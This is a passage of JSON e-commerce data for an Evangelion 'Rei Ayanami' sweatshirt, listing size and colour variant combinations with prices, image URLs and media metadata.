s":[42,149,249],"options_map":{"4":42,"15":149,"21":249}},{"id":9026,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[43,149,249],"options_map":{"4":43,"15":149,"21":249}},{"id":9027,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[44,149,249],"options_map":{"4":44,"15":149,"21":249}},{"id":9028,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[45,149,249],"options_map":{"4":45,"15":149,"21":249}},{"id":9030,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[37,150,249],"options_map":{"4":37,"15":150,"21":249}},{"id":9031,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[38,150,249],"options_map":{"4":38,"15":150,"21":249}},{"id":9032,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[39,150,249],"options_map":{"4":39,"15":150,"21":249}},{"id":9033,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[40,150,249],"options_map":{"4":40,"15":150,"21":249}},{"id":9034,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[42,150,249],"options_map":{"4":42,"15":150,"21":249}},{"id":9035,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[43,150,249],"options_map":{"4":43,"15":150,"21":249}},{"id":9036,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[44,150,249],"options_map":{"4":44,"15":150,"21":249}},{"id":9037,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[45,150,249],"options_map":{"4":45,"15":150,"21":249}},{"id":9039,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[37,151,249],"options_map":{"4":37,"15":151,"21":249}},{"id":9040,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[38,151,249],"options_map":{"4":38,"15":151,"21":249}},{"id":9041,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[39,151,249],"options_map":{"4":39,"15":151,"21":249}},{"id":9042,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[40,151,249],"options_map":{"4":40,"15":151,"21":249}},{"id":9043,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[42,151,249],"options_map":{"4":42,"15":151,"21":249}},{"id":9044,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[43,151,249],"options_map":{"4":43,"15":151,"21":249}},{"id":9045,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[44,151,249],"options_map":{"4":44,"15":151,"21":249}},{"id":9046,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[45,151,249],"options_map":{"4":45,"15":151,"21":249}},{"id":9048,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[37,152,249],"options_map":{"4":37,"15":152,"21":249}},{"id":9049,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[38,152,249],"options_map":{"4":38,"15":152,"21":249}},{"id":9050,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[39,152,249],"options_map":{"4":39,"15":152,"21":249}},{"id":9051,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[40,152,249],"options_map":{"4":40,"15":152,"21":249}},{"id":9052,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[42,152,249],"options_map":{"4":42,"15":152,"21":249}},{"id":9053,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[43,152,249],"options_map":{"4":43,"15":152,"21":249}},{"id":9054,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[44,152,249],"options_map":{"4":44,"15":152,"21":249}},{"id":9055,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[45,152,249],"options_map":{"4":45,"15":152,"21":249}},{"id":9057,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9058,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9059,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9060,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9061,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9062,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9063,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9064,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9066,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[37,154,249],"options_map":{"4":37,"15":154,"21":249}},{"id":9067,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[38,154,249],"options_map":{"4":38,"15":154,"21":249}},{"id":9068,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[39,154,249],"options_map":{"4":39,"15":154,"21":249}},{"id":9069,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[40,154,249],"options_map":{"4":40,"15":154,"21":249}},{"id":9070,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[42,154,249],"options_map":{"4":42,"15":154,"21":249}},{"id":9071,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[43,154,249],"options_map":{"4":43,"15":154,"21":249}},{"id":9072,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[44,154,249],"options_map":{"4":44,"15":154,"21":249}},{"id":9073,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[45,154,249],"options_map":{"4":45,"15":154,"21":249}},{"id":9075,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[37,155,249],"options_map":{"4":37,"15":155,"21":249}},{"id":9076,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[38,155,249],"options_map":{"4":38,"15":155,"21":249}},{"id":9077,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[39,155,249],"options_map":{"4":39,"15":155,"21":249}},{"id":9078,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[40,155,249],"options_map":{"4":40,"15":155,"21":249}},{"id":9079,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[42,155,249],"options_map":{"4":42,"15":155,"21":249}},{"id":9080,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[43,155,249],"options_map":{"4":43,"15":155,"21":249}},{"id":9081,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[44,155,249],"options_map":{"4":44,"15":155,"21":249}},{"id":9082,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[45,155,249],"options_map":{"4":45,"15":155,"21":249}},{"id":9084,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[37,156,249],"options_map":{"4":37,"15":156,"21":249}},{"id":9085,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[38,156,249],"options_map":{"4":38,"15":156,"21":249}},{"id":9086,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[39,156,249],"options_map":{"4":39,"15":156,"21":249}},{"id":9087,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[40,156,249],"options_map":{"4":40,"15":156,"21":249}},{"id":9088,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[42,156,249],"options_map":{"4":42,"15":156,"21":249}},{"id":9089,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[43,156,249],"options_map":{"4":43,"15":156,"21":249}},{"id":9090,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[44,156,249],"options_map":{"4":44,"15":156,"21":249}},{"id":9091,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[45,156,249],"options_map":{"4":45,"15":156,"21":249}},{"id":9093,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[37,157,249],"options_map":{"4":37,"15":157,"21":249}},{"id":9094,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[38,157,249],"options_map":{"4":38,"15":157,"21":249}},{"id":9095,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[39,157,249],"options_map":{"4":39,"15":157,"21":249}},{"id":9096,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[40,157,249],"options_map":{"4":40,"15":157,"21":249}},{"id":9097,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[42,157,249],"options_map":{"4":42,"15":157,"21":249}},{"id":9098,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[43,157,249],"options_map":{"4":43,"15":157,"21":249}},{"id":9099,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[44,157,249],"options_map":{"4":44,"15":157,"21":249}},{"id":9100,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[45,157,249],"options_map":{"4":45,"15":157,"21":249}},{"id":9102,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[37,158,249],"options_map":{"4":37,"15":158,"21":249}},{"id":9103,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[38,158,249],"options_map":{"4":38,"15":158,"21":249}},{"id":9104,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[39,158,249],"options_map":{"4":39,"15":158,"21":249}},{"id":9105,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[40,158,249],"options_map":{"4":40,"15":158,"21":249}},{"id":9106,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[42,158,249],"options_map":{"4":42,"15":158,"21":249}},{"id":9107,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[43,158,249],"options_map":{"4":43,"15":158,"21":249}},{"id":9108,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[44,158,249],"options_map":{"4":44,"15":158,"21":249}},{"id":9109,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[45,158,249],"options_map":{"4":45,"15":158,"21":249}},{"id":9111,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9112,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9113,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9114,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9115,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9116,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9117,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9118,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9120,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[37,160,249],"options_map":{"4":37,"15":160,"21":249}},{"id":9121,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[38,160,249],"options_map":{"4":38,"15":160,"21":249}},{"id":9122,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[39,160,249],"options_map":{"4":39,"15":160,"21":249}},{"id":9123,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[40,160,249],"options_map":{"4":40,"15":160,"21":249}},{"id":9124,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[42,160,249],"options_map":{"4":42,"15":160,"21":249}},{"id":9125,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[43,160,249],"options_map":{"4":43,"15":160,"21":249}},{"id":9126,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[44,160,249],"options_map":{"4":44,"15":160,"21":249}},{"id":9127,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[45,160,249],"options_map":{"4":45,"15":160,"21":249}},{"id":9129,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[37,161,249],"options_map":{"4":37,"15":161,"21":249}},{"id":9130,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[38,161,249],"options_map":{"4":38,"15":161,"21":249}},{"id":9131,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[39,161,249],"options_map":{"4":39,"15":161,"21":249}},{"id":9132,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[40,161,249],"options_map":{"4":40,"15":161,"21":249}},{"id":9133,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[42,161,249],"options_map":{"4":42,"15":161,"21":249}},{"id":9134,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[43,161,249],"options_map":{"4":43,"15":161,"21":249}},{"id":9135,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[44,161,249],"options_map":{"4":44,"15":161,"21":249}},{"id":9136,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[45,161,249],"options_map":{"4":45,"15":161,"21":249}},{"id":9147,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[37,163,249],"options_map":{"4":37,"15":163,"21":249}},{"id":9148,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[38,163,249],"options_map":{"4":38,"15":163,"21":249}},{"id":9149,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[39,163,249],"options_map":{"4":39,"15":163,"21":249}},{"id":9150,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[40,163,249],"options_map":{"4":40,"15":163,"21":249}},{"id":9151,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[42,163,249],"options_map":{"4":42,"15":163,"21":249}},{"id":9152,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[43,163,249],"options_map":{"4":43,"15":163,"21":249}},{"id":9153,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[44,163,249],"options_map":{"4":44,"15":163,"21":249}},{"id":9154,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[45,163,249],"options_map":{"4":45,"15":163,"21":249}},{"id":11827,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[37,249,452],"options_map":{"4":37,"21":249,"15":452}},{"id":11828,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[38,249,452],"options_map":{"4":38,"21":249,"15":452}},{"id":11829,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[39,249,452],"options_map":{"4":39,"21":249,"15":452}},{"id":11830,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[40,249,452],"options_map":{"4":40,"21":249,"15":452}},{"id":11831,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[42,249,452],"options_map":{"4":42,"21":249,"15":452}},{"id":11832,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[43,249,452],"options_map":{"4":43,"21":249,"15":452}},{"id":11833,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[44,249,452],"options_map":{"4":44,"21":249,"15":452}},{"id":11834,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[45,249,452],"options_map":{"4":45,"21":249,"15":452}}]},"product":{"id":223,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Evangelion Sweatshirts - Rei Ayanami\u0027s Back Sweatshirt"},"description":{"en":""},"short_description":{"en":""}},"brand":null,"created_at":"2025-04-10T05:04:07.000000Z","updated_at":"2025-05-05T04:33:15.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":36689,"combination_id":"16"},"source":null,"id_source":null,"media":[{"id":748,"model_type":"product","model_id":223,"uuid":"4d73f94d-f1be-4bf7-b68d-4776d6e0eef9","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":123116,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":36730},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-04-10T05:04:08.000000Z","updated_at":"2025-04-10T05:04:10.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/748\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg","preview_url":""},{"id":771,"model_type":"product","model_id":223,"uuid":"13fc2c67-7ccb-4d8e-a1e5-c17842888ba8","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":105061,"manipulations":[],"custom_properties":{"image_id_woo":36731},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":2,"created_at":"2025-04-10T05:04:11.000000Z","updated_at":"2025-04-10T05:04:13.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/771\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg","preview_url":""},{"id":798,"model_type":"product","model_id":223,"uuid":"270b253e-d473-4317-b997-86e148ea8d67","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg","mime_type":"image\/jpeg","disk":"public","conver